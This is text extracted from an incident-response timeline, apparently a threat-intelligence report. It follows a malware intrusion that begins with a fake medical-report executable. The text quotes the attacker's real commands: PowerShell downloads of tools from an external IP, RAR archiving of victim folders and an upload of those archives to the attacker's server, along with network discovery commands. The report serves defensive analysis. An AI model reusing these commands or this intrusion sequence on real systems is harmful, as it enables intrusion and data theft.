 MALWARE EXECUTION
• Attachment_Medical report.exe
downloads PDF and
config-pdf.dll from
xeontime[.]com
• config-pdf.dll downloads
keyprov.dll and single.dll from
drvmcprotect[.]com
• keyprov.dll decrypts and
executes single.dll to give
attacker command line
DATA EXFILTRATION
1. 5 unknown internal cmd.exe commands
2. C:\Users\<Victim>\AppData\local\temp\fsutil.exe a
c:\users\public\music\on.rar -v500000k -x*db -x*bbk ... -x*mts -x*vob
c:\users\<Victim>\downloads "c:\users\<Victim>\OneDrive -
<RedactedCompanyName> Group" c:\users\<Victim>\documents
3. 2 unknown internal cmd.exe commands
4. net view \\<RedactedIPAddress>
5. 3 unknown internal cmd.exe commands
6. cmd /c echo y
7. C:\Users\<Victim>\AppData\local\temp\dsutil.exe -P 443 -pw
<RedactedPassword> c:\users\public\music\on.part1.rar
root@91.92.250.104:/root/.
8. tasklist
9. taskkill /pid 1628 /f
DISCOVERY
1. arp -a
2. ping -n 1 SGZ.com
3. nltest /dclist:SGZ.com
4. ipconfig /all
5. ping -n 1 <RedactedCompanyName>.com
6. ping -n 1 <RedactedLocalIPAddress>
7. 2 unknown internal cmd.exe commands
8. ping -n 1 <RedactedLocalIPAddress>
9. powershell -command "& {Invoke-WebRequest -Uri
'http://91.92.250.104:8080/ADExplorer64.exe' -OutFile
'C:\users\public\music\fsutil.exe'}"
10. unknown internal cmd.exe command
11. C:\users\public\music\fsutil.exe -accepteula -snapshot ""
c:\users\public\music\ie.dat
12. 2 unknown internal cmd.exe commands
13. tasklist
14. 3 unknown internal cmd.exe commands
15. netstat -ano
2024-04-04
5 min.
~2.5 h
1 min.
1 min.
~1 h
5 min.
DISCOVERY
1. nltest /domain_trusts
2. systeminfo
3. ipconfig /all
4. unknown internal cmd.exe command
5. net localgroup administrators
6. tasklist
7. quser
8. route print
9. unknown internal cmd.exe command
10. nltest /dclist:<RedactedCompanyName>.com
11. ping -n 1 <RedactedCompanyDCSubdomain>
12. ping -n 1
<RedactedCompanyDCSubdomain>.<RedactedCompanyName>.com
DELIVERY
1. A new config-pdf.dll gets downloaded to
C:\Users\<Victim>\AppData\Local\temp-log
2. unknown internal cmd.exe command
(likely the new config.dll gets copied
and renamed to the following path for
execution)
3. rundll32.exe
C:\Users\<VictimUserName>\AppData\local\temp\ms.dll,GetStore
4. 4 unknown internal cmd.exe commands
DATA EXFILTRATION
1. unknown internal cmd.exe command
2. powershell -command "&
{Invoke-WebRequest -Uri
'http://91.92.250.104:8080/rar.exe' -OutFile
'C:\users\public\music\dsutil.exe'}"
3. C:\users\public\music\dsutil.exe a
c:\users\public\music\es c:\essential
4. unknown internal cmd.exe command